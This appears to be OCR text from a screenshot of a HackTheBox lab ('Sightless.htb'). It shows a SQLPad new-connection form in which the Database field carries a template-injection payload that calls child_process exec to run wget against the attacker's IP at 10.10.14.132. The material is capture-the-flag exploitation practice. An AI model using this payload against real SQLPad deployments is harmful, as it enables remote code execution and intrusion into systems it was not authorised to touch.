 Sightless.htb
SP New query
Not secure sqlpad.sightless.htb/queries/new
New connection
New unsaved query*
Run
Connection name asdf
Driver MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address 10.10.14.132
Port (optional)
Database ild_process').exec('wget http://10.10.14.132/x') }}
270.476 seconds
Database Username
Database Password
Use SSL
Save Test